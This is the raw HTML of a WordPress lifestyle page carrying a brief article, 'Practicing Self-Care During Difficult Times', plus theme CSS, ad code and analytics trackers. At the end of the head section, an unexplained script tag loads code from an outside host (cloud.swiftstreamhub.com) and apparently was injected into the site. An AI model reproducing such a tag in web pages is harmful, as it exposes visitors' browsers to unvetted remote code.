        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<meta name="google-site-verification" content="tzRf-UKY_0bQUAa_idWHUviBr7UyDrG_BVmzHsJMx8Q" />

<meta name="wot-verification" content="5d0b0a8556c49b227b03"/>

<meta name="norton-safeweb-site-verification" content="c3gjy2yh9awbxd7dzk-ikvfed99gj-qvyoh3b7229qycfjg33ffhdwjbw1-5y2xm1tdmh0m4me2ajyiadq9wa-qqom1elsz74vdiqr23tdnwhn202xohzu6wxo7pcglf" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W59C5HK');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W59C5HK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485186788823602');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485186788823602&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Media net Code -->
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU6PJ641" async="async"></script>
<!-- End Media net Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00ca00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00ca00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00ca00;
                }
                .tdm-btn-style1 {
					background-color: #00ca00;
				}
				.tdm-btn-style2:before {
				    border-color: #00ca00;
				}
				.tdm-btn-style2 {
				    color: #00ca00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00ca00;
                    -moz-box-shadow: 0 2px 16px #00ca00;
                    box-shadow: 0 2px 16px #00ca00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00ca00;
                    -moz-box-shadow: 0 4px 26px #00ca00;
                    box-shadow: 0 4px 26px #00ca00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-2698 single-format-standard td-standard-pack practicing-self-care-during-difficult-times global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.givenus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.givenus.com/">
                <img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
                <span class="td-visual-hidden">Given Us</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.givenus.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.givenus.com/">
			<img class="td-retina-data" data-retina="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" src="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" width="171" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.givenus.com/">
			<img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2698" class="post-2698 post type-post status-publish format-standard has-post-thumbnail hentry category-trending tag-achieve-happiness tag-art-project tag-massage tag-meditation tag-perfect-balance tag-self-care-at-difficult-times tag-simple-things-in-life tag-yoga" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Practicing Self-Care During Difficult Times</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="436" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees-696x436.jpg" srcset="https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees-696x436.jpg 696w, https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees-300x188.jpg 300w, https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees-768x481.jpg 768w, https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="Practicing Self-Care During Difficult Times" title="Practicing Self-Care During Difficult Times"/></div>
            <!-- content --><p>(GivenUs.com) &#8211; Look around. Times are a little uncertain right now. When you let your mind wander, you may find it easier to lose yourself during these difficult moments.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2722545616"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>As Molly Birkholm explains in this video, self-care is vital to getting through the rough patches.</p>
<p><iframe title="How to Practice Self-Care During Difficult Times | Building Your Resilience (Part 8/24)" width="696" height="392" src="https://www.youtube.com/embed/uVpOzido3XY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Follow these guidelines to seek proper self-care.</p>
<h2>Retain Full Energy Reserves</h2>
<p>It’s important to protect your energy reserves — you know, that extra amount of vitality you tap into when times get rough. Don&#8217;t let it dwindle or drain down to nothing. To keep it on tap, be sure to practice self-care. This includes:</p>
<ul>
<li>Practicing yoga and meditation</li>
<li>Eating chocolate</li>
<li>Treating yourself to a small shopping spree</li>
<li>Engaging in an art project</li>
<li>Sipping a caramel macchiato</li>
</ul>
<p>The simple things in life that bring you joy? Do them.</p>
<h2>Find Perfect Balance</h2>
<p>Making sure you’re able to balance the important pinnacles of life is vital when facing turbulent waters. Self-care helps you do that. When you’re happy and at peace with your own life, you can then complete other vital areas like family life, career, health and personal goals.</p>
<h2>Set Boundaries</h2>
<p>To achieve happiness and get through trying times, set boundaries with other people in your life. Don&#8217;t do something that doesn&#8217;t bring you joy or that drains your emotional well-being. Sure, you have to go to work and do things you don&#8217;t want to, but other than that, avoid anything that drains your soul.</p>
<p>Look for the simple things in life to keep you full and help maintain your daily routine. Not only will it keep your soul satisfied, but you’ll continue to thrive and prosper through challenging times.</p>
<p>~Here’s to Your Success!</p>
<p>Copyright 2020, <a href="https://www.givenus.com/practicing-self-care-during-difficult-times/">GivenUs.com</a></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2074650682"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
